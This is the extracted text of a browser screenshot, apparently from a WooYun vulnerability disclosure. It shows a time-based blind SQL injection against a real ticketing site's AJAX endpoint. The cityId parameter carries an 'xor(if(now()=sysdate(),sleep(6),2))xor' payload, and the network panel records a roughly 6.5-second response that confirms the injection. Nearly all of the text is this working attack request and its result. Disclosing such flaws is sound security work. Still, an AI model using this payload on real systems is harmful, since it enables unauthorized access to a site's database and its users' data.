 www.damai.cn/ajax/cainiXihuan.html?category=3&cityId=1'xor(if(now()=sysdate()-0,sleep(6),2))xor'1
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.damai.cn/ajax/cainiXihuan.html?category=3&cityId=1'xor(if(now()=sysdate()-0,sleep(6),2))xor'1&num=6&type=3&t=0.7559459016192704
-
Split URL
+
Execute
Enable Post data
Enable Referrer
{"Status":500,"Data":"服务器异常！"}
查看器
控制台
调试器
样式编辑器
性能
网络
✓
方法
文件
域名
类型
已传输
大小
0 毫秒
2.56 秒
5.12 秒
200
GET
cainiXihuan.html?category=3&cityId=…
www.damai.cn
html
0.08 KB
0.03 KB
→ 6552 ms
www.wooyun.org